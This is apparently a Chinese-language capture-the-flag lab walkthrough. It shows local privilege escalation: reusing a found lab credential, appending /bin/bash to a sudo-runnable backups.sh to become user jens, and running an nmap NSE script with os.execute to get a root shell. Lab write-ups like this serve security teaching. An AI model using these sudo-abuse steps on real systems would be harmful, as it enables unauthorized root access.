

直接执行backups.sh文件的话这里显示没有权限



没关系,去看看mark用户家目录下的文件夹里面有什么东西



获得账号密码(graham、GSo7isUM1D4)之后直接切换用户

sudo -l #查询到当前用户可以使用sudo执行的命令



尝试写入/bin/bash,直接免密码切换到 jens 用户

echo "/bin/bash" >> backups.sh

sudo -u jens ./backups.sh

继续查看sudo可执行的命令

利用 nmap 提权



原理:nmap 可以执行脚本文件,可以创建一个文件并写入反弹 shell 的命令,默认用root 权限执行,所以反弹的 shell 也是 root

echo 'os.execute("/bin/bash")' > shell.nse #创建一个 shell.nse 的文件,并且写入 os.execute("/bin/bash")

解释:

--script: 指定自己的脚本文件

nes的使用

nmap --script 脚本名称 目标

cat shell.nse

sudo -u root nmap --script=shell.nse #以root用户执行 nmap

版权归原作者 honest_run 所有, 如有侵权,请联系我们删除。